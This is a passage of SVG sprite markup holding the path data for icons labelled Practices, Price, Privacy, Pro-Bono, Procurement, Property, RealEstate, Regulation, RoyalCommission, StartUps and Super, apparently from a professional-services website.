0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 